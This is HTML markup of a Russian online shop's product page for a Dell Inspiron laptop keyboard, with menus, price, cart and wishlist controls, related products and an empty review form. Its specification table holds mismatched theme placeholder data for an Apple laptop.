<li><a href="#">установка приложений</a></li>
<li><a href="#">закачка фильмов</a></li>
</ul>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-3496" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-3496 dropdown"><a title="Ноутбуки и комплектующие" href="//altyn-kazan.ru/product-category/notebookmain/" data-toggle="dropdown-hover" class="dropdown-toggle" aria-haspopup="true">Ноутбуки и комплектующие</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-3284" class="menu-item menu-item-type-post_type menu-item-object-static_block menu-item-3284"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid bg-yamm-content"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Товары для ноутбуков</li>
<li><a href="#">Сумки и аксессуары</a></li>
<li><a href="#">Ноутбуки</a></li>
<li><a href="#">Запчасти для нотбуков</a></li>
<li><a href="//altyn-kazan.ru/remont-noutbukov-v-kazani/">Ремонт ноутбуков</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li style="list-style-type: none;">
<ul>
<li style="list-style-type: none;">
<ul>
<li><a href="#">Скупка ноутбуков</a></li>
<li><a href="#">Комплектующие</a></li>
<li><a href="#"><span class="nav-text">Вся электроника</span></a></li>
<li><span class="nav-subtext"><a href="#">Смотреть больше товаров</a></span></li>
<li></li>
</ul>
</li>
</ul>
</li>
</ul>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-3327" class="menu-item menu-item-type-post_type menu-item-object-static_block menu-item-3327"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid bg-yamm-content"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Принтеры и картриджи</li>
<li><a href="#">Все принтеры и картриджи</a></li>
<li><a href="#">Картриджи </a></li>
<li><a href="#">Заправка картриджей</a></li>
<li><a href="#">Ремонт принтеров</a></li>
</ul>

		</div>
	</div>
</div></div></div></div></div></li>
<li id="menu-item-3288" class="menu-item menu-item-type-post_type menu-item-object-static_block menu-item-3288"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid bg-yamm-content"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Колонки и наушники</li>
<li><a href="#">Все колонки и наушники</a></li>
<li><a href="#">Наушники</a></li>
<li><a href="#">Колонки настольные</a></li>
<li><a href="#">Bluetooth колонки</a></li>
<li><a href="#">Шнуры и переходники<br />
</a></li>
</ul>

		</div>
	</div>
</div></div></div></div></div></li>
<li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-86"><a title="Инструменты" href="//altyn-kazan.ru/product-category/notebookmain/chargers/">Инструменты</a></li>
</ul>			</div>
		</div>
		            <div class="header-logo">
                <a href="//altyn-kazan.ru/" class="header-logo-link">
                    <img src="//altyn-kazan.ru/wp-content/uploads/2018/09/logo.png" alt="Алтын Казань - Ремонт, продажа и скупка компьютеров, телефонов, ноутбуков" class="img-header-logo" width="150" height="50" />
                </a>
            </div>
            		<div class="handheld-header-links">
			<ul class="columns-3">
									<li class="search">
						<a href="">Search</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="//altyn-kazan.ru/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Искать:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Поиск по товарам&hellip;" value="" name="s" />
	<button type="submit" value="Поиск">Поиск</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
							</li>
									<li class="my-account">
						<a href="//altyn-kazan.ru/my-account/">My Account</a>					</li>
									<li class="cart">
									<a class="footer-cart-contents" href="//altyn-kazan.ru/cart/" title="View your shopping cart">
				<span class="cart-items-count count">0</span>
			</a>
							</li>
							</ul>
		</div>
						</div>
			</div>
					
		</header><!-- #masthead -->
	</div>
	
	<div id="content" class="site-content" tabindex="-1">
		<div class="container">
		<nav class="woocommerce-breadcrumb"><a href="//altyn-kazan.ru">Главная</a><span class="delimiter"><i class="fa fa-angle-right"></i></span><a href="//altyn-kazan.ru/product-category/notebookmain/">Ноутбуки и комплектующие</a><span class="delimiter"><i class="fa fa-angle-right"></i></span><a href="//altyn-kazan.ru/product-category/notebookmain/laptops/">Ноутбуки</a><span class="delimiter"><i class="fa fa-angle-right"></i></span>Клавиатура для ноутбука Dell Inspiron 15-3000 17-5000 P40F</nav><div class="site-content-inner">
			<div id="primary" class="content-area">
			<main id="main" class="site-main">
			
		
			<div id="product-2621" class="post-2621 product type-product status-publish has-post-thumbnail product_cat-laptops first instock featured shipping-taxable purchasable product-type-simple">

			<div class="single-product-wrapper">
				<div class="product-images-wrapper">
		<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="//altyn-kazan.ru/wp-content/uploads/2016/03/3805.970-100x100.jpg" class="woocommerce-product-gallery__image"><a href="//altyn-kazan.ru/wp-content/uploads/2016/03/3805.970.jpg"><img width="600" height="398" src="//altyn-kazan.ru/wp-content/uploads/2016/03/3805.970-600x398.jpg" class="wp-post-image" alt="" title="3805.970" data-caption="" data-src="//altyn-kazan.ru/wp-content/uploads/2016/03/3805.970.jpg" data-large_image="//altyn-kazan.ru/wp-content/uploads/2016/03/3805.970.jpg" data-large_image_width="970" data-large_image_height="644" srcset="//altyn-kazan.ru/wp-content/uploads/2016/03/3805.970-600x398.jpg 600w, //altyn-kazan.ru/wp-content/uploads/2016/03/3805.970-300x199.jpg 300w, //altyn-kazan.ru/wp-content/uploads/2016/03/3805.970-768x510.jpg 768w, //altyn-kazan.ru/wp-content/uploads/2016/03/3805.970.jpg 970w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="//altyn-kazan.ru/wp-content/uploads/2016/03/3805.970-100x100.jpg" class="woocommerce-product-gallery__image"><a href="//altyn-kazan.ru/wp-content/uploads/2016/03/3805.970.jpg"><img width="600" height="398" src="//altyn-kazan.ru/wp-content/uploads/2016/03/3805.970-600x398.jpg" class="" alt="" title="3805.970" data-caption="" data-src="//altyn-kazan.ru/wp-content/uploads/2016/03/3805.970.jpg" data-large_image="//altyn-kazan.ru/wp-content/uploads/2016/03/3805.970.jpg" data-large_image_width="970" data-large_image_height="644" srcset="//altyn-kazan.ru/wp-content/uploads/2016/03/3805.970-600x398.jpg 600w, //altyn-kazan.ru/wp-content/uploads/2016/03/3805.970-300x199.jpg 300w, //altyn-kazan.ru/wp-content/uploads/2016/03/3805.970-768x510.jpg 768w, //altyn-kazan.ru/wp-content/uploads/2016/03/3805.970.jpg 970w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>
		</div><!-- /.product-images-wrapper -->
		
	<div class="summary entry-summary">
		<span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/notebookmain/laptops/" rel="tag">Ноутбуки</a></span><h1 class="product_title entry-title">Клавиатура для ноутбука Dell Inspiron 15-3000 17-5000 P40F</h1>
			<div class="availability">
				Availability: <span class="electro-stock-availability"><p class="stock in-stock">19 в наличии</p></span>
			</div>

				<hr class="single-product-title-divider" />
		<div class="action-buttons">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-2621">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/full-color-laserjet-pro-m452dn/?add_to_wishlist=2621" rel="nofollow" data-product-id="2621" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="//altyn-kazan.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="//altyn-kazan.ru/product/full-color-laserjet-pro-m452dn/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="//altyn-kazan.ru/product/full-color-laserjet-pro-m452dn/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div><a href="//altyn-kazan.ru?action=yith-woocompare-add-product&id=2621" class="add-to-compare-link" data-product_id="2621">Сравнить</a></div>
<p class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x440;.</span>1,200</span></span></p>
<p class="stock in-stock">19 в наличии</p>

	
	<form class="cart" action="//altyn-kazan.ru/product/full-color-laserjet-pro-m452dn/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
		<label for="quantity_691da1dd17306">Quantity</label>
		<input
			type="number"
			id="quantity_691da1dd17306"
			class="input-text qty text"
			step="1"
			min="1"
			max="19"
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			pattern="[0-9]*"
			inputmode="numeric"
			aria-labelledby="" />
	</div>
	
		<button type="submit" name="add-to-cart" value="2621" class="single_add_to_cart_button button alt">В корзину</button>

			</form>

	

<div class="yith-wcwl-add-to-wishlist add-to-wishlist-2621">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/full-color-laserjet-pro-m452dn/?add_to_wishlist=2621" rel="nofollow" data-product-id="2621" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="//altyn-kazan.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="//altyn-kazan.ru/product/full-color-laserjet-pro-m452dn/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="//altyn-kazan.ru/product/full-color-laserjet-pro-m452dn/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div>	</div>

			</div><!-- /.single-product-wrapper -->
		
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="accessories_tab" id="tab-title-accessories" role="tab" aria-controls="tab-accessories">
					<a href="#tab-accessories">Accessories</a>
				</li>
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">Описание</a>
				</li>
							<li class="specification_tab" id="tab-title-specification" role="tab" aria-controls="tab-specification">
					<a href="#tab-specification">Specification</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">Reviews</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--accessories panel entry-content wc-tab" id="tab-accessories" role="tabpanel" aria-labelledby="tab-title-accessories">
				
	<div class="accessories">

		<div class="electro-wc-message"></div>
		<div class="row">
			<div class="col-xs-12 col-sm-9 col-left">

				<ul data-view="grid" data-toggle="regular-products" class="products columns-3">
					<li class="post-2621 product first">
						<div class="product-outer">
							<div class="product-inner">
								<span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/notebookmain/laptops/" rel="tag">Ноутбуки</a></span>								<a href="//altyn-kazan.ru/product/full-color-laserjet-pro-m452dn/">
									<h2 class="woocommerce-loop-product__title">Клавиатура для ноутбука Dell Inspiron 15-3000 17-5000 P40F</h2>									<div class="product-thumbnail">
										<img width="300" height="300" src="//altyn-kazan.ru/wp-content/uploads/2016/03/3805.970-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" />									</div>
								</a>
								<div class="price-add-to-cart"><p class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x440;.</span>1,200</span></span></p></div>
							</div>
						</div>
					</li>

					
					
					
						<li class="post-2611 product type-product status-publish has-post-thumbnail product_cat-laptops instock sale shipping-taxable purchasable product-type-simple">
	<div class="product-outer"><div class="product-inner"><div class="product-loop-header"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/notebookmain/laptops/" rel="tag">Ноутбуки</a></span><a href="//altyn-kazan.ru/product/laptop-wifi-cx61-2qf-15-6-4210m/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Laptop WiFi CX61 2QF 15.6&#034; 4210M</h2><div class="product-thumbnail"></div></a></div><!-- /.product-loop-header --><div class="product-loop-body"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/notebookmain/laptops/" rel="tag">Ноутбуки</a></span><a href="//altyn-kazan.ru/product/laptop-wifi-cx61-2qf-15-6-4210m/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Laptop WiFi CX61 2QF 15.6&#034; 4210M</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-short-description">
			<ul>
<li><span class="a-list-item">Intel Core i5 processors (13-inch model)</span></li>
<li><span class="a-list-item">Intel Iris Graphics 6100 (13-inch model)</span></li>
<li><span class="a-list-item">Flash storage</span></li>
<li><span class="a-list-item">Up to 10 hours of battery life2 (13-inch model)</span></li>
<li><span class="a-list-item">Force Touch trackpad (13-inch model)</span></li>
</ul>
		</div>
				<div class="product-sku">SKU: 5487FB8/02</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x440;.</span>1,999</span></ins> <del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x440;.</span>2,299</span></del></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="В корзину"><a href="/product/full-color-laserjet-pro-m452dn/?add-to-cart=2611" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2611" data-product_sku="5487FB8/02" aria-label="Добавить &quot;Laptop WiFi CX61 2QF 15.6&#034; 4210M&quot; в корзину" rel="nofollow">В корзину</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-2611">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/full-color-laserjet-pro-m452dn/?add_to_wishlist=2611" rel="nofollow" data-product-id="2611" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="//altyn-kazan.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="//altyn-kazan.ru/product/laptop-wifi-cx61-2qf-15-6-4210m/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="//altyn-kazan.ru/product/laptop-wifi-cx61-2qf-15-6-4210m/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div><a href="//altyn-kazan.ru?action=yith-woocompare-add-product&id=2611" class="add-to-compare-link" data-product_id="2611">Сравнить</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

						
					
						<li class="post-2651 product type-product status-publish has-post-thumbnail product_cat-mobile-parts last instock sale shipping-taxable purchasable product-type-simple">
	<div class="product-outer"><div class="product-inner"><div class="product-loop-header"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/mobile/mobile-parts/" rel="tag">Запчасти для сотовых</a></span><a href="//altyn-kazan.ru/product/notebook-white-spire-v-nitro-vn7-591g/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Notebook White Spire V Nitro  VN7-591G</h2><div class="product-thumbnail"></div></a></div><!-- /.product-loop-header --><div class="product-loop-body"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/mobile/mobile-parts/" rel="tag">Запчасти для сотовых</a></span><a href="//altyn-kazan.ru/product/notebook-white-spire-v-nitro-vn7-591g/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Notebook White Spire V Nitro  VN7-591G</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-short-description">
			<ul>
<li>4.5 inch HD Screen</li>
<li>Android 4.4 KitKat OS</li>
<li>1.4 GHz Quad Core&#x2122; Processor</li>
<li>20 MP front Camera</li>
</ul>
		</div>
				<div class="product-sku">SKU: 5487FB8/22</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x440;.</span>1,999</span></ins> <del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x440;.</span>2,299</span></del></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="В корзину"><a href="/product/full-color-laserjet-pro-m452dn/?add-to-cart=2651" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2651" data-product_sku="5487FB8/22" aria-label="Добавить &quot;Notebook White Spire V Nitro  VN7-591G&quot; в корзину" rel="nofollow">В корзину</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-2651">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/full-color-laserjet-pro-m452dn/?add_to_wishlist=2651" rel="nofollow" data-product-id="2651" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="//altyn-kazan.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="//altyn-kazan.ru/product/notebook-white-spire-v-nitro-vn7-591g/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="//altyn-kazan.ru/product/notebook-white-spire-v-nitro-vn7-591g/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div><a href="//altyn-kazan.ru?action=yith-woocompare-add-product&id=2651" class="add-to-compare-link" data-product_id="2651">Сравнить</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

						
					
				</ul>
				
				<div class="check-products">
					<div class="checkbox accessory-checkbox"><label><input checked disabled type="checkbox" class="product-check" data-price="1200" data-price-suffix="0" data-product-id="2621" data-product-type="simple" /> <span class="product-title"><strong>This product: </strong>Клавиатура для ноутбука Dell Inspiron 15-3000 17-5000 P40F</span> - <span class="accessory-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x440;.</span>1,200</span></span></label></div><div class="checkbox accessory-checkbox"><label><input checked type="checkbox" class="product-check" data-price="1999" data-price-suffix="0" data-product-id="2611" data-product-type="simple" /> <span class="product-title">Laptop WiFi CX61 2QF 15.6&#034; 4210M</span> - <span class="accessory-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x440;.</span>1,999</span></span></label></div><div class="checkbox accessory-checkbox"><label><input checked type="checkbox" class="product-check" data-price="1999" data-price-suffix="0" data-product-id="2651" data-product-type="simple" /> <span class="product-title">Notebook White Spire V Nitro  VN7-591G</span> - <span class="accessory-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x440;.</span>1,999</span></span></label></div>				</div>

			</div>

			<div class="col-xs-12 col-sm-3 col-right">
									<div class="total-price">
						<span class="total-price-html"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x440;.</span>5,198</span></span> for <span class="total-products">3</span> item(s)					</div>
										<div class="accessories-add-all-to-cart">
						<button type="button" class="button btn btn-primary add-all-to-cart">Add all to cart</button>
					</div>
												</div>
		</div>
		
	</div>

			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				<div class="electro-description clearfix">

<h1>Клавиатура для ноутбука Dell Inspiron 15-3000 17-5000 P40F</h1>
</div><div class="product_meta">

	
	
		<span class="sku_wrapper">Артикул: <span class="sku">5487FB8/07</span></span>

	
	<span class="posted_in">Категория: <a href="//altyn-kazan.ru/product-category/notebookmain/laptops/" rel="tag">Ноутбуки</a></span>
	
	
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--specification panel entry-content wc-tab" id="tab-specification" role="tabpanel" aria-labelledby="tab-title-specification">
				<h3>Technical Specifications</h3>
<table class="table">
<tbody>
<tr>
<td>Brand</td>
<td>Apple</td>
</tr>
<tr>
<td>Item Height</td>
<td>18 Millimeters</td>
</tr>
<tr>
<td>Item Width</td>
<td>31.4 Centimeters</td>
</tr>
<tr>
<td>Screen Size</td>
<td>13 Inches</td>
</tr>
<tr class="size-weight">
<td>Item Weight</td>
<td>1.6 Kg</td>
</tr>
<tr class="size-weight">
<td>Product Dimensions</td>
<td>21.9 x 31.4 x 1.8 cm</td>
</tr>
<tr class="item-model-number">
<td>Item model number</td>
<td>MF841HN/A</td>
</tr>
<tr>
<td>Processor Brand</td>
<td>Intel</td>
</tr>
<tr>
<td>Processor Type</td>
<td>Core i5</td>
</tr>
<tr>
<td>Processor Speed</td>
<td>2.9 GHz</td>
</tr>
<tr>
<td>RAM Size</td>
<td>8 GB</td>
</tr>
<tr>
<td>Hard Drive Size</td>
<td>512 GB</td>
</tr>
<tr>
<td>Hard Disk Technology</td>
<td>Solid State Drive</td>
</tr>
<tr>
<td>Graphics Coprocessor</td>
<td>Intel Integrated Graphics</td>
</tr>
<tr>
<td>Graphics Card Description</td>
<td>Integrated Graphics Card</td>
</tr>
<tr>
<td>Hardware Platform</td>
<td>Mac</td>
</tr>
<tr>
<td>Operating System</td>
<td>Mac OS</td>
</tr>
<tr>
<td>Average Battery Life (in hours)</td>
<td>9</td>
</tr>
</tbody>
</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="electro-advanced-reviews">
	<div class="advanced-review row">
		<div class="col-xs-12 col-md-6">
			<h2 class="based-title">Based on 0 reviews</h2>
			<div class="avg-rating">
				<span class="avg-rating-number">0.0</span> overall			</div>
			<div class="rating-histogram">
								<div class="rating-bar">
					<div class="star-rating" title="Rated 5 out of 5">
						<span style="width:100%"></span>
					</div>
										<div class="rating-percentage-bar">
						<span style="width:0%" class="rating-percentage"></span>
					</div>
										<div class="rating-count zero">0</div>
									</div>
								<div class="rating-bar">
					<div class="star-rating" title="Rated 4 out of 5">
						<span style="width:80%"></span>
					</div>
										<div class="rating-percentage-bar">
						<span style="width:0%" class="rating-percentage"></span>
					</div>
										<div class="rating-count zero">0</div>
									</div>
								<div class="rating-bar">
					<div class="star-rating" title="Rated 3 out of 5">
						<span style="width:60%"></span>
					</div>
										<div class="rating-percentage-bar">
						<span style="width:0%" class="rating-percentage"></span>
					</div>
										<div class="rating-count zero">0</div>
									</div>
								<div class="rating-bar">
					<div class="star-rating" title="Rated 2 out of 5">
						<span style="width:40%"></span>
					</div>
										<div class="rating-percentage-bar">
						<span style="width:0%" class="rating-percentage"></span>
					</div>
										<div class="rating-count zero">0</div>
									</div>
								<div class="rating-bar">
					<div class="star-rating" title="Rated 1 out of 5">
						<span style="width:20%"></span>
					</div>
										<div class="rating-percentage-bar">
						<span style="width:0%" class="rating-percentage"></span>
					</div>
										<div class="rating-count zero">0</div>
									</div>
							</div>
		</div>
		<div class="col-xs-12 col-md-6">
			
			
			<div id="review_form_wrapper">
				<div id="review_form">
						<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Клавиатура для ноутбука Dell Inspiron 15-3000 17-5000 P40F&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/full-color-laserjet-pro-m452dn/#respond" style="display:none;">Отменить ответ</a></small></h3>			<form action="//altyn-kazan.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<p class="comment-form-rating"><label for="rating">Your Rating</label><select name="rating" id="rating">
								<option value="">Rate&hellip;</option>
								<option value="5">Perfect</option>
								<option value="4">Good</option>
								<option value="3">Average</option>
								<option value="2">Not that bad</option>
								<option value="1">Very Poor</option>
							</select></p><p class="comment-form-comment"><label for="comment">Your Review</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" aria-required="true" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" aria-required="true" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Add Review" /> <input type='hidden' name='comment_post_ID' value='2621' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
					</div>
			</div>

				</div>
	</div>
	
	<div id="comments">
		
			<p class="woocommerce-noreviews">There are no reviews yet.</p>

			</div>

	<div class="clear"></div>
</div>			</div>
			</div>


	<section class="related products">

		<h2>Похожие товары</h2>

		<ul data-view="grid" data-toggle="regular-products" class="products columns-4">
			
				<li class="post-2613 product type-product status-publish has-post-thumbnail product_cat-laptops first instock shipping-taxable purchasable product-type-simple">
	<div class="product-outer"><div class="product-inner"><div class="product-loop-header"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/notebookmain/laptops/" rel="tag">Ноутбуки</a></span><a href="//altyn-kazan.ru/product/laptop-screener-cx70-2qf-621xpl-17-3-4210/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Laptop Screener CX70  2QF-621XPL 17.3&#034; 4210</h2><div class="product-thumbnail"></div></a></div><!-- /.product-loop-header --><div class="product-loop-body"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/notebookmain/laptops/" rel="tag">Ноутбуки</a></span><a href="//altyn-kazan.ru/product/laptop-screener-cx70-2qf-621xpl-17-3-4210/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Laptop Screener CX70  2QF-621XPL 17.3&#034; 4210</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-short-description">
			<ul>
<li><span class="a-list-item">Intel Core i5 processors (13-inch model)</span></li>
<li><span class="a-list-item">Intel Iris Graphics 6100 (13-inch model)</span></li>
<li><span class="a-list-item">Flash storage</span></li>
<li><span class="a-list-item">Up to 10 hours of battery life2 (13-inch model)</span></li>
<li><span class="a-list-item">Force Touch trackpad (13-inch model)</span></li>
</ul>
		</div>
